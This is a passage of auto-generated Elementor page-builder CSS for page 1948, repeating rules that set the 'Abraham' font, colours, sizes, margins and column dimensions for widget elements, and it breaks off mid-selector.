.elementor-element.elementor-element-ecec445.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ecec445 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-ecec445 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-ecec445 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-82ddcd5.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-82ddcd5.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-82ddcd5.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-82ddcd5 .elementor-heading-title{color:var( --e-global-color-035d34e );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-82ddcd5 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2307d89.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2307d89.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2307d89.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2307d89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-2307d89 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-2307d89 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-cf6e3ed.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-cf6e3ed.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-cf6e3ed.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-cf6e3ed > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-cf6e3ed .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-cf6e3ed .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8ad05ac.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8ad05ac.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8ad05ac.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8ad05ac > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-8ad05ac .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-8ad05ac .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-942047a.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-942047a.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-942047a.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-942047a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-942047a .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-942047a .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a4111df.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a4111df.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a4111df.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a4111df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a4111df .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a4111df .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-661ef20 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-661ef20.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-661ef20.elementor-column, .elementor-1948 .elementor-element.elementor-element-661ef20.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-165b619.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-165b619.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-165b619.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-165b619{text-align:right;}.elementor-1948 .elementor-element.elementor-element-165b619 .elementor-heading-title{color:var( --e-global-color-c940f27 );font-family:"Abraham", Sans-serif;font-size:33px;font-weight:900;line-height:40px;}.elementor-1948 .elementor-element.elementor-element-165b619 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-30d4b74.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-30d4b74.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-30d4b74.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-30d4b74 .elementor-heading-title{color:var( --e-global-color-c940f27 );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-30d4b74 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-304ff61.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-304ff61.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-304ff61.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-304ff61 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-304ff61 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-304ff61 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d83d2c5.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d83d2c5.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d83d2c5.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d83d2c5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-d83d2c5 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-d83d2c5 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-b35d755.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-b35d755.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-b35d755.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-b35d755 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-b35d755 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-b35d755 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6d50e69.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6d50e69.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6d50e69.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6d50e69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-6d50e69 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-6d50e69 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-12aa743.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-12aa743.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-12aa743.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-12aa743 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-12aa743 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-12aa743 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-40aa455.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-40aa455.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-40aa455.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-40aa455 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-40aa455 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:300;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-40aa455 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e0b0536.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e0b0536.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e0b0536.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e0b0536 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-e0b0536 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-e0b0536 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-5e3921f.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-5e3921f.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-5e3921f.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-5e3921f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-5e3921f .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-5e3921f .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-74fb179 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-74fb179.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-74fb179.elementor-column, .elementor-1948 .elementor-element.elementor-element-74fb179.elementor-column > .elementor-widget-wrap{height:228px;}.elementor-1948 .elementor-element.elementor-element-9f8f996.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-9f8f996.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-9f8f996.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-9f8f996 .elementor-heading-title{color:var( --e-global-color-c940f27 );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-9f8f996 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a061109.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a061109.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a061109.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a061109 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a061109 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a061109 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-9eed2d4.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-9eed2d4.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-9eed2d4.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-9eed2d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-9eed2d4 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-9eed2d4 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4aae3ae.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4aae3ae.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4aae3ae.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4aae3ae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-4aae3ae .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-4aae3ae .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-02bfbfa.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-02bfbfa.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-02bfbfa.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-02bfbfa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-02bfbfa .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-02bfbfa .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-98c65fa.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-98c65fa.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-98c65fa.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-98c65fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-98c65fa .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-98c65fa .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-51761f9.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-51761f9.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-51761f9.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-51761f9 .elementor-heading-title{color:var( --e-global-color-c940f27 );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-51761f9 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-04a3959.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-04a3959.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-04a3959.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-04a3959 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-04a3959 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-04a3959 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-773ea84.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-773ea84.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-773ea84.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-773ea84 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-773ea84 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-773ea84 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-87e2abe.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-87e2abe.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-87e2abe.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-87e2abe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-87e2abe .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-87e2abe .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-418db16.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-418db16.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-418db16.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-418db16 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-418db16 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-418db16 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-04ecc18 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-04ecc18.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-04ecc18.elementor-column, .elementor-1948 .elementor-element.elementor-element-04ecc18.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-494a336.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-494a336.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-494a336.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-494a336{text-align:right;}.elementor-1948 .elementor-element.elementor-element-494a336 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Abraham", Sans-serif;font-size:33px;font-weight:900;line-height:40px;}.elementor-1948 .elementor-element.elementor-element-494a336 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e4906d4.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e4906d4.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e4906d4.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e4906d4 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-e4906d4 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ffd3a63.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ffd3a63.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ffd3a63.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ffd3a63 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-ffd3a63 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-ffd3a63 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a9134f6.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a9134f6.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a9134f6.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a9134f6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a9134f6 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a9134f6 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2f5d9cf.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2f5d9cf.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2f5d9cf.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2f5d9cf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-2f5d9cf .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-2f5d9cf .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c6189a8.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c6189a8.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c6189a8.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c6189a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-c6189a8 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-c6189a8 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-48808d4.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-48808d4.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-48808d4.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-48808d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-48808d4 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-48808d4 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-7d8293e.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-7d8293e.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-7d8293e.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-7d8293e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-7d8293e .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-7d8293e .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-010b246.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-010b246.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-010b246.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-010b246 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-010b246 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-010b246 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f6ca07d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-f6ca07d.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-f6ca07d.elementor-column, .elementor-1948 .elementor-element.elementor-element-f6ca07d.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-ffe8982.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ffe8982.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ffe8982.ob-harakiri .elementor-widget-container > 